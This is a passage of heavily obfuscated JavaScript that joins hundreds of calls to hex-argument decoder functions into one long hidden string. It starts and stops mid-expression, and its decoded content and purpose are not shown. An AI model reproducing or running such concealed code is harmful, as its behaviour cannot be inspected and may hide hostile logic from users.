9,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x60